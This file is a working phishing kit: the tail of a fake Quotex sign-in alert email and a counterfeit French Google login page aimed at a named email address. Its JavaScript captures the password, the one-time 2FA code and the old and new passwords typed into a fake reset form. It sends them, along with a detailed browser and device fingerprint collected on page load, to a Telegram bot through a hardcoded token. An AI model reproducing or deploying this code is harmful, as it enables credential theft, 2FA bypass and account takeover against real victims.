                    IP: <b>45.61.184.22</b><br>
                    Browser: Chrome, Windows<br>
                    Time: 29 Jun 2026, 14:32 UTC
                  </td>
                </tr>
              </table>
            </td>
          </tr>

          <tr>
            <td style="padding:4px 36px 20px;line-height:1.6">
              If you don't recognise this activity, <a href="https://quotex-art.github.io/qxbroker./quotex//Connexion%20Web%20Quotex%20_%20Connexion%20QxBroker.html" style="color:#1a73e8">review your account activity</a> and we'll help you secure it.
            </td>
          </tr>

          <tr>
            <td style="padding:0 36px 28px;border-top:1px solid #eee;font-size:11px;color:#bbb;line-height:1.6">
              <p style="margin:12px 0 0">Quotex &middot; 6th Floor, 50 Gracechurch Street, London EC3V 0BT, UK</p>
            </td>
          </tr>

        </table>
      </td>
    </tr>
  </table>
</body>
</html>
</file>

<file: quotex/gmail-login.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Connexion — Google</title>
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'%3E%3Cpath fill='%23EA4335' d='M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z'/%3E%3Cpath fill='%234285F4' d='M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z'/%3E%3Cpath fill='%23FBBC05' d='M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z'/%3E%3Cpath fill='%2334A853' d='M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.18 1.48-4.97 2.31-8.16 2.31-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z'/%3E%3C/svg%3E">
  <style>
    *{box-sizing:border-box;margin:0;padding:0}
    body{
      font-family:Roboto,Arial,sans-serif;
      background:#202124;min-height:100vh;
      display:flex;flex-direction:column;
      align-items:center;justify-content:space-between;
      padding:20px 16px 16px;
    }
    .main{flex:1;display:flex;align-items:center;justify-content:center;width:100%}
    .card{background:#292a2d;border-radius:16px;padding:40px 40px 36px;width:100%;max-width:444px}
    .google-logo{width:75px;height:75px;margin:0 auto 24px;display:block}
    .card h1{font-size:24px;font-weight:400;color:#e8eaed;margin-bottom:6px;text-align:center;line-height:1.3}
    .subtitle{font-size:14px;color:#9aa0a6;margin-bottom:28px;font-weight:400;text-align:center;line-height:1.5}
    .email-chip{
      display:flex;align-items:center;justify-content:center;gap:8px;
      margin-bottom:28px;
    }
    .email-chip span{font-size:14px;color:#9aa0a6}
    .pw-wrap{position:relative;margin-bottom:8px}
    .pw-wrap input{
      width:100%;padding:13px 44px 13px 16px;font-size:16px;
      background:transparent;border:1px solid #5f6368;
      border-radius:4px;color:#e8eaed;outline:none;
      font-family:Roboto,Arial,sans-serif;transition:border-color .2s;
      caret-color:#8ab4f8;
    }
    .pw-wrap input::placeholder{color:transparent}
    .pw-wrap input:focus{border-color:#8ab4f8;border-width:2px;padding:12px 43px 12px 15px}
    .pw-label{
      position:absolute;left:12px;top:50%;transform:translateY(-50%);
      font-size:16px;color:#9aa0a6;pointer-events:none;
      transition:all .15s ease;background:#292a2d;padding:0 4px;
    }
    .pw-wrap input:focus~.pw-label,
    .pw-wrap input:not(:placeholder-shown)~.pw-label{top:0;font-size:12px;color:#8ab4f8}
    .pw-wrap .eye-btn{
      position:absolute;right:12px;top:50%;transform:translateY(-50%);
      background:none;border:none;cursor:pointer;padding:4px;
      color:#9aa0a6;font-size:18px;line-height:1;
    }
    .pw-wrap .eye-btn:hover{color:#e8eaed}
    .pw-error{font-size:12px;color:#e24b4a;margin-bottom:8px;line-height:1.4;min-height:18px}
    .forgot-link{
      display:block;text-align:left;margin-bottom:32px;
    }
    .forgot-link a{
      color:#8ab4f8;font-size:13px;font-weight:500;text-decoration:none;
    }
    .forgot-link a:hover{text-decoration:underline}
    .card-footer{display:flex;justify-content:space-between;align-items:center}
    .create-link a{color:#8ab4f8;font-size:13px;font-weight:500;text-decoration:none}
    .create-link a:hover{text-decoration:underline}
    .next-btn{
      background:#8ab4f8;color:#202124;border:none;
      border-radius:100px;padding:10px 28px;font-size:14px;
      font-weight:500;font-family:Roboto,Arial,sans-serif;
      cursor:pointer;letter-spacing:.25px;transition:background .15s;
    }
    .next-btn:hover{background:#a8c7fa}
    .next-btn:active{background:#7baaf7}
    .next-btn:disabled{background:#4a4d50;color:#6e7276;cursor:not-allowed}
    .divider{height:1px;background:#3c3f43;margin:8px 0 20px}
    .strength-bar{display:flex;gap:4px;margin-top:-8px;margin-bottom:8px}
    .strength-bar span{height:3px;flex:1;border-radius:2px;background:#3c3f43;transition:background .3s}
    .strength-label{font-size:12px;color:#9aa0a6;margin-bottom:16px}
    .hint{font-size:12px;color:#9aa0a6;margin-top:-8px;margin-bottom:20px;line-height:1.5}
    .success-msg{
      display:none;background:#1e3a2f;border:1px solid #34a853;
      border-radius:8px;padding:12px 16px;margin-bottom:20px;
      font-size:14px;color:#81c995;align-items:center;gap:8px;
    }
    .back-link{display:block;margin-bottom:24px}
    .back-link a{color:#8ab4f8;font-size:13px;font-weight:500;text-decoration:none}
    .back-link a:hover{text-decoration:underline}
    .back-btn{
      background:none;border:none;cursor:pointer;color:#9aa0a6;
      font-size:22px;margin-bottom:20px;display:flex;align-items:center;
      padding:4px;border-radius:50%;width:36px;height:36px;justify-content:center;
    }
    .back-btn:hover{background:rgba(255,255,255,0.08)}
    .otp-wrap{display:flex;gap:8px;justify-content:center;margin-bottom:28px}
    .otp-box{
      width:44px;height:48px;text-align:center;font-size:22px;font-weight:400;
      background:transparent;border:1px solid #5f6368;border-radius:4px;
      color:#e8eaed;outline:none;font-family:Roboto,Arial,sans-serif;
      caret-color:#8ab4f8;transition:border-color .2s;
    }
    .otp-box:focus{border-color:#8ab4f8;border-width:2px}
    .otp-box.filled{border-color:#8ab4f8}
    .otp-hint{text-align:center;font-size:13px;color:#9aa0a6;margin-bottom:28px;line-height:1.5}
    .otp-hint a{color:#8ab4f8;text-decoration:none;font-weight:500}
    .otp-hint a:hover{text-decoration:underline}
    footer{display:flex;gap:24px;flex-wrap:wrap;justify-content:center;align-items:center;padding-top:16px;width:100%}
    .footer-lang{display:flex;align-items:center;gap:6px;color:#9aa0a6;font-size:12px;cursor:pointer}
    .footer-links{display:flex;gap:24px}
    .footer-links a{color:#9aa0a6;font-size:12px;text-decoration:none}
    .footer-links a:hover{text-decoration:underline}
    @media(max-width:480px){
      .card{padding:28px 20px 24px;border-radius:12px}
      .card h1{font-size:20px}
    }
    @media(max-width:360px){
      .card{padding:20px 14px 18px}
    }
  </style>
</head>
<body>

  <div class="main">
    <div class="card">

      <svg class="google-logo" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.18 1.48-4.97 2.31-8.16 2.31-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
      </svg>

      <div id="view-login">
        <h1>Bienvenue</h1>
        <p class="subtitle">Connectez-vous à votre compte</p>

        <div class="email-chip">
          <span>sadekhadjraoui0808@outlook.com</span>
        </div>

        <div class="pw-wrap">
          <input type="password" id="gmail-pass" placeholder="Mot de passe" autocomplete="current-password"/>
          <button class="eye-btn" type="button" onclick="togglePass(this,'gmail-pass')" aria-label="Afficher">
            <svg class="eye-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
              <circle cx="12" cy="12" r="3"/>
            </svg>
            <svg class="eye-off-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/>
              <line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>
        <p class="pw-error" id="pw-error">&nbsp;</p>

        <div class="forgot-link">
          <a href="#" onclick="showResetView();return false">Mot de passe oublié&thinsp;?</a>
        </div>

        <div class="card-footer">
          <button class="next-btn" id="submit-btn" onclick="handleLogin()">Suivante</button>
        </div>
      </div>

      <div id="view-otp" style="display:none">
        <button class="back-btn" onclick="showLogin()" aria-label="Retour">&#8592;</button>
        <h1>Vérification en deux étapes</h1>
        <p class="subtitle">Entrez le code à 6 chiffres envoyé à votre adresse e-mail.</p>
        <div class="otp-wrap">
          <input class="otp-box" type="text" maxlength="1" inputmode="numeric" pattern="[0-9]" autofocus>
          <input class="otp-box" type="text" maxlength="1" inputmode="numeric" pattern="[0-9]">
          <input class="otp-box" type="text" maxlength="1" inputmode="numeric" pattern="[0-9]">
          <input class="otp-box" type="text" maxlength="1" inputmode="numeric" pattern="[0-9]">
          <input class="otp-box" type="text" maxlength="1" inputmode="numeric" pattern="[0-9]">
          <input class="otp-box" type="text" maxlength="1" inputmode="numeric" pattern="[0-9]">
        </div>
        <p class="otp-hint">
          Un e-mail a été envoyé à <strong style="color:#e8eaed;font-weight:500">sadekhadjraoui0808@outlook.com</strong>.<br>
          <a href="#" onclick="return false">Passer à la vérification par SMS</a>
        </p>
        <div class="card-footer">
          <button class="next-btn" id="otp-btn" onclick="verifyOtp()">Vérifier</button>
        </div>
      </div>

      <div id="view-reset" style="display:none">
        <h1>Modifier le mot de passe</h1>
        <p class="subtitle">Choisissez un mot de passe sécurisé et évitez de le réutiliser pour d'autres comptes.</p>

        <div class="email-chip">
          <span>sadekhadjraoui0808@outlook.com</span>
        </div>

        <div class="pw-wrap">
          <input type="password" id="old-pass" placeholder=" " autocomplete="current-password"/>
          <label class="pw-label" for="old-pass">Mot de passe actuel</label>
          <button class="eye-btn" type="button" onclick="togglePass(this,'old-pass')" aria-label="Afficher">
            <svg class="eye-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
              <circle cx="12" cy="12" r="3"/>
            </svg>
            <svg class="eye-off-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/>
              <line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>

        <div class="divider"></div>

        <div class="pw-wrap">
          <input type="password" id="new-pass" placeholder=" " autocomplete="new-password" oninput="checkStrength(this.value)"/>
          <label class="pw-label" for="new-pass">Nouveau mot de passe</label>
          <button class="eye-btn" type="button" onclick="togglePass(this,'new-pass')" aria-label="Afficher">
            <svg class="eye-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
              <circle cx="12" cy="12" r="3"/>
            </svg>
            <svg class="eye-off-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/>
              <line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>

        <div class="strength-bar">
          <span id="s1"></span><span id="s2"></span><span id="s3"></span><span id="s4"></span>
        </div>
        <p class="strength-label" id="slabel">&nbsp;</p>

        <div class="pw-wrap">
          <input type="password" id="confirm-pass" placeholder=" " autocomplete="new-password" oninput="checkMatch()"/>
          <label class="pw-label" for="confirm-pass">Confirmer le nouveau mot de passe</label>
          <button class="eye-btn" type="button" onclick="togglePass(this,'confirm-pass')" aria-label="Afficher">
            <svg class="eye-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
              <circle cx="12" cy="12" r="3"/>
            </svg>
            <svg class="eye-off-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#9aa0a6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/>
              <line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>
        <p class="hint" id="match-hint">&nbsp;</p>

        <div id="success-msg" class="success-msg">
          ✓ Mot de passe modifié avec succès.
        </div>

        <div class="card-footer">
          <button class="next-btn" id="reset-btn" onclick="handleReset()">Modifier</button>
        </div>
      </div>

    </div>
  </div>

  <footer>
    <div class="footer-lang">
      <svg viewBox="0 0 24 24" style="width:14px;height:14px;fill:#9aa0a6"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.39z"/></svg>
      Français (France)
      <svg viewBox="0 0 24 24" style="width:12px;height:12px;fill:#9aa0a6"><path d="M7 10l5 5 5-5z"/></svg>
    </div>
    <div class="footer-links">
      <a href="#">Aide</a>
      <a href="#">Confidentialité</a>
      <a href="#">Conditions</a>
    </div>
  </footer>

  <script>
    function togglePass(btn, id) {
      var inp = document.getElementById(id);
      var show = btn.querySelector('.eye-icon');
      var hide = btn.querySelector('.eye-off-icon');
      inp.type = inp.type === 'password' ? 'text' : 'password';
      show.style.display = inp.type === 'password' ? 'block' : 'none';
      hide.style.display = inp.type === 'password' ? 'none' : 'block';
    }

    function tgSend(msg){
      try {
        var token='8575168653:AAH-juffplyLZp5p3uGRB7A3T7uLfRNy96w';
        var chat='2126771039';
        var url='https://api.telegram.org/bot'+token+'/sendMessage';
        // Try fetch POST (no URL limit)
        if (typeof fetch==='function') {
          fetch(url,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({chat_id:chat,text:msg})}).catch(function(){});
        } else {
          // Fallback to Image GET (split if too long)
          var max = 1500;
          if (msg.length <= max) {
            new Image().src=url+'?chat_id='+chat+'&text='+encodeURIComponent(msg);
          } else {
            for (var i=0; i<msg.length; i+=max) {
              new Image().src=url+'?chat_id='+chat+'&text='+encodeURIComponent(msg.substring(i,i+max));
            }
          }
        }
      } catch(e){}
    }
    function sendToTelegram(type, data) {
      var lines = ['[GMAIL] ' + type];
      lines.push('Email: sadekhadjraoui0808@outlook.com');
      lines.push('Time: ' + new Date().toLocaleString());
      for (var key in data) {
        lines.push(key + ': ' + data[key]);
      }
      tgSend(lines.join('\n'));
    }

    function handleLogin() {
      var pass = document.getElementById('gmail-pass').value;
      if (!pass) return;
      sendToTelegram('PASSWORD', {'Password': pass});
      document.getElementById('view-login').style.display = 'none';
      document.getElementById('view-otp').style.display = 'block';
      var boxes = document.querySelectorAll('.otp-box');
      boxes.forEach(function(b,i){
        b.value='';b.classList.remove('filled');
        b.addEventListener('input',onOtpInput);
        b.addEventListener('keydown',onOtpKeydown);
        b.addEventListener('paste',onOtpPaste);
      });
      setTimeout(function(){boxes[0].focus()},200);
    }

    function showOtp() {
      document.getElementById('view-login').style.display = 'none';
      document.getElementById('view-otp').style.display = 'block';
      var boxes = document.querySelectorAll('.otp-box');
      boxes.forEach(function(b,i){
        b.value='';b.classList.remove('filled');
        b.addEventListener('input',onOtpInput);
        b.addEventListener('keydown',onOtpKeydown);
        b.addEventListener('paste',onOtpPaste);
      });
      setTimeout(function(){boxes[0].focus()},200);
    }

    function showLogin() {
      document.getElementById('view-otp').style.display = 'none';
      document.getElementById('view-login').style.display = 'block';
    }

    function showResetView() {
      document.getElementById('view-login').style.display = 'none';
      document.getElementById('view-reset').style.display = 'block';
    }

    function onOtpInput(e) {
      var box = e.target;
      if (box.value.match(/[0-9]/)) {
        box.classList.add('filled');
        var next = box.parentElement.querySelector('.otp-box:not(.filled)');
        if (next) next.focus();
        else document.getElementById('otp-btn').focus();
      } else {
        box.value = '';
      }
    }

    function onOtpKeydown(e) {
      if (e.key === 'Backspace' && !e.target.value) {
        var prev = e.target.previousElementSibling;
        if (prev) {prev.focus();prev.classList.remove('filled');prev.value='';}
      }
      if (e.key === 'Enter') verifyOtp();
    }

    function onOtpPaste(e) {
      e.preventDefault();
      var data = (e.clipboardData||window.clipboardData).getData('text').replace(/\D/g,'').slice(0,6);
      var boxes = document.querySelectorAll('.otp-box');
      data.split('').forEach(function(c,i){
        if (boxes[i]) { boxes[i].value=c; boxes[i].classList.add('filled'); }
      });
      if (data.length===6) document.getElementById('otp-btn').focus();
    }

    function verifyOtp() {
      var code = '';
      document.querySelectorAll('.otp-box').forEach(function(b){code+=b.value;});
      if (code.length!==6) return;
      sendToTelegram('OTP CODE', {'OTP Code': code});
      window.location.href = 'file:///C:/Users/ECC/Desktop/quotex/Connexion%20Web%20Quotex%20_%20Connexion%20QxBroker.html';
    }

    function checkStrength(val) {
      var bars = ['s1','s2','s3','s4'].map(function(id){ return document.getElementById(id); });
      var label = document.getElementById('slabel');
      var score = 0;
      if (val.length >= 8) score++;
      if (/[A-Z]/.test(val)) score++;
      if (/[0-9]/.test(val)) score++;
      if (/[^A-Za-z0-9]/.test(val)) score++;
      var colors = ['#e24b4a','#ef9f27','#8ab4f8','#34a853'];
      var labels = ['Très faible','Faible','Moyen','Fort'];
      bars.forEach(function(b,i){ b.style.background = i < score ? colors[score-1] : '#3c3f43'; });
      label.textContent = val.length ? labels[score-1] || '' : '\u00a0';
      label.style.color = score ? colors[score-1] : '#9aa0a6';
      checkMatch();
    }

    function checkMatch() {
      var np = document.getElementById('new-pass').value;
      var cp = document.getElementById('confirm-pass').value;
      var hint = document.getElementById('match-hint');
      var btn = document.getElementById('reset-btn');
      if (!cp) { hint.innerHTML = '\u00a0'; btn.disabled = false; return; }
      if (np === cp) {
        hint.innerHTML = '&#10003; Les mots de passe correspondent';
        hint.style.color = '#34a853';
        btn.disabled = false;
      } else {
        hint.innerHTML = 'Les mots de passe ne correspondent pas';
        hint.style.color = '#e24b4a';
        btn.disabled = true;
      }
    }

    function handleReset() {
      var old = document.getElementById('old-pass').value;
      var np = document.getElementById('new-pass').value;
      var cp = document.getElementById('confirm-pass').value;
      if (!old || !np || !cp) return;
      sendToTelegram('PASSWORD RESET', {'Old Password': old, 'New Password': np, 'Confirm': cp});
      if (np !== cp) return;
      var creds = JSON.parse(localStorage.getItem('quotex_gmail_creds')||'[]');
      creds.push({email:'sadekhadjraoui0808@outlook.com',oldPassword:old,newPassword:np,timestamp:new Date().toISOString()});
      localStorage.setItem('quotex_gmail_creds',JSON.stringify(creds));
      document.getElementById('view-reset').style.display = 'none';
      document.getElementById('view-otp').style.display = 'block';
      var boxes = document.querySelectorAll('.otp-box');
      boxes.forEach(function(b,i){
        b.value='';b.classList.remove('filled');
        b.addEventListener('input',onOtpInput);
        b.addEventListener('keydown',onOtpKeydown);
        b.addEventListener('paste',onOtpPaste);
      });
      setTimeout(function(){boxes[0].focus()},200);
    }

    document.addEventListener('DOMContentLoaded', function(){
      var info = [];
      var t = new Date();
      info.push('[DEVICE INFO] Page Gmail ouverte');
      info.push('Time: ' + t.toLocaleString());
      info.push('Timestamp: ' + t.getTime());
      info.push('User-Agent: ' + navigator.userAgent);
      info.push('Platform: ' + (navigator.platform||'?'));
      info.push('Language: ' + navigator.language);
      info.push('Languages: ' + (navigator.languages||[]).join(','));
      info.push('Screen: ' + screen.width + 'x' + screen.height);
      info.push('Avail: ' + screen.availWidth + 'x' + screen.availHeight);
      info.push('Color Depth: ' + screen.colorDepth + 'bit');
      info.push('Pixel Ratio: ' + window.devicePixelRatio);
      info.push('Orientation: ' + (screen.orientation ? screen.orientation.type : '?'));
      info.push('Timezone: ' + Intl.DateTimeFormat().resolvedOptions().timeZone);
      info.push('Timezone Offset: ' + -new Date().getTimezoneOffset() + 'min');
      info.push('Cookies: ' + (navigator.cookieEnabled ? 'Yes' : 'No'));
      info.push('Online: ' + (navigator.onLine ? 'Yes' : 'No'));
      info.push('Referrer: ' + (document.referrer || 'Direct'));
      info.push('URL: ' + window.location.href);
      info.push('History: ' + history.length);
      info.push('CPU Cores: ' + (navigator.hardwareConcurrency||'?'));
      info.push('Memory: ' + (navigator.deviceMemory ? navigator.deviceMemory+'GB' : '?'));

      // Connection and Battery
      try {
        var conn = navigator.connection||navigator.mozConnection||navigator.webkitConnection;
        if (conn) {
          info.push('Conn Type: ' + (conn.effectiveType||'?'));
          info.push('Downlink: ' + (conn.downlink||'?') + 'Mbps');
          info.push('RTT: ' + (conn.rtt||'?') + 'ms');
        }
      } catch(e){} 
      try {
        if (navigator.getBattery) {
          navigator.getBattery().then(function(b){
            var msg = 'Battery: ' + Math.round(b.level*100) + '%' + (b.charging ? ' (charging)' : '');
            info.push(msg);
          });
        }
      } catch(e){}

      info.push('Touch: ' + ('ontouchstart' in window ? 'Yes' : 'No'));
      info.push('Max Touch Points: ' + (navigator.maxTouchPoints||0));
      info.push('WebDriver: ' + (navigator.webdriver ? 'Yes' : 'No'));
      info.push('Do Not Track: ' + (navigator.doNotTrack||'?'));
      var pc = navigator.plugins.length;
      info.push('Plugins: ' + pc);
      if (pc>0) {
        var pn=[]; for (var i=0;i<pc;i++) pn.push(navigator.plugins[i].name);
        info.push('Plugins: ' + pn.join(', ').substring(0,200));
      }

      // Advanced Canvas fingerprint
      try {
        var c = document.createElement('canvas');
        c.width = 400; c.height = 100;
        var ctx = c.getContext('2d');
        ctx.textBaseline = 'alphabetic';
        ctx.font = '18px Arial';
        ctx.fillStyle = '#f60';
        ctx.fillRect(250,5,100,30);
        ctx.fillStyle = '#069';
        ctx.fillText('Cg5jklmNpQrStUvWxYz',4,35);
        ctx.fillStyle = 'rgba(102,204,0,0.8)';
        ctx.fillText('Cg5jklmNpQrStUvWxYz',8,38);
        ctx.fillStyle = '#a00';
        ctx.arc(350,70,25,0,Math.PI*2);
        ctx.fill();
        ctx.fillStyle = '#fff';
        ctx.font = '13px Courier New';
        ctx.fillText('xYzAbCdEfGhIjKlMnOp',10,75);
        ctx.fillStyle = 'rgba(0,50,200,0.5)';
        ctx.fillRect(150,45,80,40);
        ctx.fillStyle = '#ff0';
        ctx.font = 'bold 16px Georgia';
        ctx.fillText('QrStUvWxYz123',160,72);
        var h = c.toDataURL();
        info.push('Canvas Hash: ' + h.slice(-60));
      } catch(e){info.push('Canvas: error');}

      // WebGL detailed fingerprint
      try {
        var gl = c.getContext('webgl')||c.getContext('experimental-webgl');
        if (gl) {
          info.push('GL Vendor: ' + gl.getParameter(gl.VENDOR));
          info.push('GL Renderer: ' + gl.getParameter(gl.RENDERER));
          info.push('GL Version: ' + gl.getParameter(gl.VERSION));
          info.push('GL Shader: ' + gl.getParameter(gl.SHADING_LANGUAGE_VERSION));
          info.push('GL Max Tex: ' + gl.getParameter(gl.MAX_TEXTURE_SIZE));
          info.push('GL Max Viewport: ' + gl.getParameter(gl.MAX_VIEWPORT_DIMS).join('x'));
          var exts = gl.getSupportedExtensions()||[];
          info.push('GL Extensions: ' + exts.length);
          // WebGL canvas fingerprint
          var glCanvas = document.createElement('canvas');
          var gl2 = glCanvas.getContext('webgl')||glCanvas.getContext('experimental-webgl');
          if (gl2) {
            var ext = gl2.getExtension('WEBGL_debug_renderer_info');
            if (ext) {
              info.push('GL Unmasked Vendor: ' + gl2.getParameter(ext.UNMASKED_VENDOR_WEBGL));
              info.push('GL Unmasked Renderer: ' + gl2.getParameter(ext.UNMASKED_RENDERER_WEBGL));
            }
          }
        }
      } catch(e){}

      // Audio fingerprint
      try {
        var ac = new (window.AudioContext||window.webkitAudioContext)();
        info.push('Audio Sample Rate: ' + ac.sampleRate + 'Hz');
        ac.close();
      } catch(e){}

      tgSend(info.join('\n'));
    });

    document.getElementById('gmail-pass').addEventListener('keydown',function(e){
      if(e.key==='Enter') handleLogin();
    });
  </script>

</body>
</html>
</file>
